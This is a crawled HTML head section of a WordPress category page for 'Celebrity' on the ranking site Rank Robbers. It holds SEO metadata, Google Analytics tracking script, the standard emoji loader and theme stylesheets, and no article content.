

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rankrobbers.com/category/celebrity/
body_size: 16574
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Celebrity - Rank Robbers</title>

		<!-- All in One SEO 4.3.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.rankrobbers.com/category/celebrity/" />
		<link rel="next" href="https://www.rankrobbers.com/category/celebrity/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.4.1 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.rankrobbers.com\/category\/celebrity\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.rankrobbers.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.rankrobbers.com\/","name":"Home","description":"Ranking of everything based on it's value ! These top rankings are informational and decision making purposes.","url":"https:\/\/www.rankrobbers.com\/"},"nextItem":"https:\/\/www.rankrobbers.com\/category\/celebrity\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.rankrobbers.com\/category\/celebrity\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.rankrobbers.com\/category\/celebrity\/","name":"Celebrity","url":"https:\/\/www.rankrobbers.com\/category\/celebrity\/"},"previousItem":"https:\/\/www.rankrobbers.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.rankrobbers.com\/category\/celebrity\/#collectionpage","url":"https:\/\/www.rankrobbers.com\/category\/celebrity\/","name":"Celebrity - Rank Robbers","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.rankrobbers.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.rankrobbers.com\/category\/celebrity\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.rankrobbers.com\/#organization","name":"Rank Robbers","url":"https:\/\/www.rankrobbers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.rankrobbers.com\/wp-content\/uploads\/2023\/03\/cropped-rankrobbers-logo.jpg","@id":"https:\/\/www.rankrobbers.com\/#organizationLogo","width":369,"height":88},"image":{"@id":"https:\/\/www.rankrobbers.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/www.rankrobbers.com\/#website","url":"https:\/\/www.rankrobbers.com\/","name":"Rank Robbers","description":"Fact & Data about Global Internet Activities","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.rankrobbers.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Rank Robbers &raquo; Feed" href="https://www.rankrobbers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rank Robbers &raquo; Comments Feed" href="https://www.rankrobbers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rank Robbers &raquo; Celebrity Category Feed" href="https://www.rankrobbers.com/category/celebrity/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5QCJJXJV2G"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.rankrobbers.com\/category\/celebrity\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5QCJJXJV2G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5QCJJXJV2G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rankrobbers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://www.rankrobbers.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1679566203' media='all' />
<link rel='stylesheet' id='magazine-pro-css' href='https://www.rankrobbers.com/wp-content/themes/magazine-pro/style.css?ver=3.7.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #ed001f;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #f42000;
		}
		
		.custom-logo-link,
		.wp-custom-logo .title-area {
			max-width: 380px;
		}

		.wp-custom-logo .header-widget-area {
			max-width: calc(99% - 380px);
		}
		
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rankrobbers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.rankrobbers.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #f42000;--wp--preset--color--theme-secondary: #ed001f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rankrobbers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.rankrobbers.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.46' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.rankrobbers.com/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.7.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://www.rankrobbers.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.7.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.gb-block-post-grid .gb-block-post-grid-more-link:hover,
.gb-block-post-grid header .gb-block-post-grid-title a:hover {
	color: #f42000;
}

.button-more-link.gb-block-post-grid .gb-block-post-grid-more-link:hover,
.gb-block-post-grid .is-grid .gb-block-post-grid-image a .gb-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #ed001f;
	color: #ffffff;
}

.button-more-link.gb-block-post-grid .gb-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #ed001f;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #ff2342;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #ed001f;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #f42000;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #f42000;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #ed001f;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #ed001f;
		}
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.rankrobbers.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src='https://www.rankrobbers.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0' id='monsterinsights-frontend-script-js'></script>
